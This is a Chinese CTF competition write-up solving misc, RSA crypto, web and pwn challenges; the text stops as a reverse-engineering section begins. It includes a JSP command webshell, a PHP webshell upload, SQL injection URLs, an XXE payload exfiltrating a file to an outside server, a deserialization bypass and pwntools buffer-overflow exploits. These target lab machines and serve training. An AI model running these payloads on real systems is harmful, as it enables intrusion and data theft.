
前言
第十八,省二,某些高校py太严重了,就这样!
解题WP
MISC-盗梦空间
Base解码,32->91->64->35->16得到逆序flag
}neMnAnaiTgniJieBevoLI{galf
倒序输出得到flag
flag{ILoveBeiJingTianAnMen}
MISC-qianda0_Sudoku
题目附件给了一张数独表,直接使用在线数独求解器

本来想着是直接解出来的字符就是flag,但是经过尝试后发现不对;
所以换了种思路,把空白的格子变为0,有数字的格子看为1,从左到右,从上到下
排列为一串01格式的编码,最终得到
011100110111010101100100001100000110101101110101010111110110011001110101010011100
直接二进制转字符得到flag

flag{sud0ku_fuN}
MISC-Megumi
题目提示是同人游戏社团,在线识图

得到这个社团名字是blessingsoftware
题目又提示guess是什么隐写,所以是outguess隐写

得到flag
flag{Megumi-Kato}
MISC-数据泄露01-账号泄露追踪
根据题目全网搜,最终在github里面找到了红香蕉

下载到本地找了一下,找到了key

所以flag为flag{GBUfty0vMqlrGOdE}
MISC-数据泄露02-泄露的密码
在网上查找了一些资料然后看到了一篇关于红香蕉APP接口异常问题的博客
https://www.cnblogs.com/tanyiqu66/p/16925174.html
然后看到了一个超级密码

猜想可能是flag,试了一下,发现是正确的
flag{redbanana2022sss}
Misc-数据泄露03-泄露的密钥
通过数据泄露02得到了一个知乎专栏的链接https://zhuanlan.zhihu.com/p/586641731
然后直接点进了这个作者的专栏,看到了另外一篇红香蕉App文件上传接口分析的博客
https://zhuanlan.zhihu.com/p/588516424

然后在这里找到了key

所以flag{51d0a99c-752e-11ed-b5a7-44af28a75237}
CRYPTO-小菜一碟
基础rsa,给了pqec,可以得出n,然后一把梭就行了
脚本如下
#!/usr/bin/env python3
\# coding:utf-8
\#power by jedi
import gmpy2
import binascii
p = gmpy2.mpz(159303842369547814925693476555868814571858842104258697105149515713993443203825659998652654127374510196025599003730143012113707484839253123496857732128701609968752699400092431858926716649428960535283324598902169712222454699617671683675932795780343545970625533166831907970102480122242685830820463772025494712199)
q = gmpy2.mpz(172887845783422002789082420254687566789308973977854220003084208506942637236520298084569310184947609392615644191634749946917611949170216103380692838274627779684269566710195695515000492922000964163572308396664983937642827715821977706257150587395323556335081542987902463903436949141288429937432819003811354533477)
e = gmpy2.mpz(19999)
n=p*q
phi_n = (p-1)*(q-1)
d = gmpy2.invert(e, phi_n)
c = gmpy2.mpz(15176702963665501922403999221895690215282504333559191936777611319802899006788248557279808041449600021838150559750953924442905812928090845724972302802437464578850548068341807388913597120410841772162320682183999897958037105171055839318049584110106368746019307718322196559113348222485399508199250407930454163630320204931310511881428526650112302088935473691025195368688328619506405195638348814876023324965555774105055157166629768444387302211760448217666053342945412276047036106026882600555168611384975424201854134312678053294600373283558738680924405596407956073538019064806588050349192904553467435863806385634189342027395)
m = pow(c, d, n)
m_hex = hex(m)[2:]
\#print("ascII:\n%s"%((binascii.b2a_hex(hex(m)[2:])).decode('hex'),))
print("ascii:\n%s"%(binascii.a2b_hex(m_hex).decode("utf8"),))
flag{TheFIFAWorldCupQatar2022}
CRYPTO-RRSSAA
又是rsa,共模攻击,脚本是网上找的

from libnum import n2s,s2n
from gmpy2 import invert
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def main():
n =12009661749779034756396727735001476479240870865612015038829842902205933793482513947921473324596564360131381673272825627696670005006285512041897441088239864451061162580115681756159571684781053725291373792017708632104655354403858293040327819320525429826177782333368310575073194375936758240831635861902408234679184500210692222813769320679057069396141388699016874655236207995781942641952371703576990739368162064440778948037373761297210161428999949853983436108775543233507952174980558532153931260464690490095906157066427134117380483884033302788872138900564134415075637986008567266705178621552020850567292497574288675960823
e1= 2333
c1= 3091063916228464455521357922299851945733179824012337598325935431151534388234889582934719097957211574031506425780821664489121712504278835046257494105641946435467664631146730786295351188439182841680768531937382787335943965667714937822280848763425350089235645289384375623655179569897238696408868150422651859781815376696756981788347283996647604511187607188051598692339333337644956875630361418916795600637518633591481197783209020148212167599700531242494401774503456200889355439781332887736926823527200546226966803759767490748143939212274369822333951327997518975975960530675198444178464821237247544413301735105551687502988
e2= 23333
c2= 3020828772115226887000015133333821282592051548686903232559679837758040530392014545308146746971372113818852623844807332306519066119345705458457237902473211958279079988876840270162881686132679217898982958235064386584289972304614458185165683014776410738885399792032602501638437880558924737680288329872135075375340246371405482850885777367009879733890398886462506917356919767329145462495699851367240387357485822078838863882442289942481376842591016730244281710044592948116573144325447524357995553176271890557769659239135878101020400056503293673886968120697821156927485992635172356908737486318910095798432613528160497925715
s = egcd(e1, e2)
s1 = s[1]
s2 = s[2]
if s1<0:
s1 = - s1
c1 = invert(c1, n)
elif s2<0:
s2 = - s2
c2 = invert(c2, n)
m = pow(c1,s1,n)*pow(c2,s2,n) % n
print (hex(m))
if __name__ == '__main__':
main()得到十进制flag,然后转hex之后再转字符串得到flag


flag{m-co-pr1m3}
CRYPTO-simpleR
又又又是个rsa,只给了c,e
用低加密指数分解攻击,爆破得到flag
脚本如下
import gmpy2
import libnum
c=3136716033731914452763044128945241240021620048803150767745968848345189851269112855865110275244336447973330360214689062351028386721896599362080560109450218446175674155425523734453425305156053870568600329
m = gmpy2.isqrt(c)
m = int(m)
m_text = libnum.n2s(m)
print(m_text)
flag{efd90a18-7601-11ed-ac93-44af28a75237}
CRYPTO-rand
根据已给时间

求此时间的时间戳
然后再异或给的结果
脚本如下:
import random
import time
times = time.mktime(time.strptime("2022-12-10 10:30:50","%Y-%m-%d %H:%M:%S"))
random.seed(times)
rand = random.randint(0,10**30)
flag = 881235169941718345882433419366^rand
print(flag)
flag{659480394773869512498389750739}
WEB-EzPHP
首先dirsearch扫目录得到泄露文件

分析源码,可以写文件,但是需要注意strpos函数过滤了下划线,f_name在传参时下划线用点来代替从而绕过过滤
还有就是对于文件内容也进行了一定的限制,过滤了一些函数,同时限制了长度,在网上找了一个相对来说短的马
payload构造如下

上传成功,想要webshell还需要再利用这个写入post马

然后蚁剑连接找flag

flag{83ccbab8-5dcd-4eb2-b7ed-810148cd2128}
WEB-eZphp2
上一题的进阶,需要把木马写的更短,还是扫一下

访问index.php源码发现提示

继续访问得到源码

跟上一题差不多,就是在长度这里又缩短了
构造payload如下

上传成功,但是system函数或者echo等都无法使用,在这里使用 先dir一下看看flag在哪

file_get_contents函数进行绕过来读flag

flag{32b9c4c9-9aca-437f-a417-ccdbb096e0f7}
WEB-SQL
Id可以进行查询表内内容

只有俩内容
分析源码有一次urldecode,所以考虑闭合时应该使用二次编码引号,使用联合注入
Payload如下
测试注入列数

注入列数为3
查询数据库

查询名为sqlll的表名

查询列名is_this_flag

查询flag
http://59.110.213.14:41373/?id=1%2527union+select+1,2,group_concat(flag)+from+sqlll.is_this_flag%23

得到flag
flag{e4cf1b90-75d1-11ed-9b3b-44af28a75237}
WEB-有来无回
访问题目所给文件位置

题目上说了是xxe,所以在服务器上写个dtd恶意文件,直接传上去这个文件的同时监听服务器对应4000端口

构造payload
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/tmp/flag.txt">
<!ENTITY % h SYSTEM "http://43.143.195.203:8080/dtd/1.dtd">
%h;
%dtd;
]>
<user>&xxe;</user>

Base64解码得到flag

flag{tqxh8rvijg4jibuxuzfaarvq8esu24uz}
WEB-图书馆
使用xray进行漏扫得到cve漏洞

访问/docs路径得到tomcat版本

找到相关复现文章
Tomcat任意文件写入(CVE-2017-12615)漏洞复现-含POC和EXP - 纸机 - 博客园 (cnblogs.com)
PUT直接上传jsp马

<% if(“112”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(“i”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print(“
”); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print(“”); } %>
密码112,Webshell得到flag

flag{c97d5af3-5691-43e2-b6a0-ed1dff4f6457}
WEB-反败为胜
进入界面后,发现是一段加密文本,然后通过F12看到了提示,发现是rc4加密,而且密码是0626,所以直接使用rc4在线解密

得到代码如下
<?php
echo("ser.php: You find me!");
class ouo{
private $ser_code = "ser";
function __destruct(){
if(!empty($this->ser_code)) {
if($this->ser_code == "FLAG")
echo ("{flag}");
else
die('Try Again!');
}}
function __wakeup(){
$this->ser_code=null;
}
}
$ser_code = $_COOKIE['SER'];
unserialize($ser_code);
?>仔细审计代码发现本题反序列化的点在cookie的SER中,所以对SER做了一个反序列化的操作,payload如下
<?php
class ouo{
private $ser_code = "FLAG";
function __destruct(){
if(!empty($this->ser_code)) {
if($this->ser_code == "FLAG")
echo ("{flag}");
else
die('Try Again!');
}}
function __wakeup(){
$this->ser_code=null;
}
}
$h=new ouo();
echo serialize($h);
//O:3:"ouo":1:{s:13:" ouo ser_code";s:4:"FLAG";}需要绕过wakkup函数,于是得到 O:3:“ouo”:2:{s:13:“ouoser_code”;s:4:“FLAG”;},但是这里是需要进行url编码的,只有这样cookie那一栏才能识别
所以访问ser.php,并对Cookie传参,得到flag

flag{30815ff8-76c2-11ed-aec4-44af28a75237}
WEB-skip
这个题目看见页面我就感觉熟悉,之前国外一比赛的原题
[CTF] 2022 SECCON CTF Writeup skipinx(web) (velog.io)
curl $(python -c ‘print(“http://59.110.213.14:54595/?“+“proxy=”+“q”*1000+”&a=b"*998+"&c=d”)’)

得到flag
flag{abe2ff50ebbc889f8b341fa53fd792e3}
PWN-login
找到原题:
https://blog.csdn.net/smalosnail/article/details/53694418
大概意思就是:
system地址放在ebp-4,input地址放在放在ebp+0的话,第一步时input地址将会被赋值给esp,ebp指向main函数的栈帧头;执行第二步时,因为esp这个时候指向input了,esp-=4,并赋值给eip,这样eip就获得了input+4中的内容——system地址
但是有个base64
print "ABCD\x84\x92\x04\x08\x40\xeb\x11\x08".encode('base64')
QUJDRISSBAhA6xEI输入QUJDRISSBAhA6xEI就能getshell

flag{wel30me_t0_l0g1n}
PWN-Wtf
给了一个py文件和elf文件
nc靶机之后发现其运行的是py文件然后再打开的elf文件
分析elf文件

输一个v5然后进入fgets函数

每次读入一位,直到v5–!=0,那如果输入-1,就可以无限输入,每次读入都会赋给v4
V4距离rbp0x30,以此劫持程序走向win函数

再根据python文件的流程,脚本如下:
from pwn import *
context(os = "linux", arch = "amd64")
context.log_level = 'debug'
p=remote("59.110.213.14",56342)
win=0x4005f4
payload= '-1' +'\n'*4094+'a'*56+p64(win)+'\n' #填满输入缓冲区,使其读入payload
p.recvuntil('payload please : ')
p.sendline(payload.encode('hex'))
p.interactive()
flag{3aed0a1e-7698-11ed-b8bd-44af28a75237}
Reverse-Tea
64位无壳丢到ida里面分析
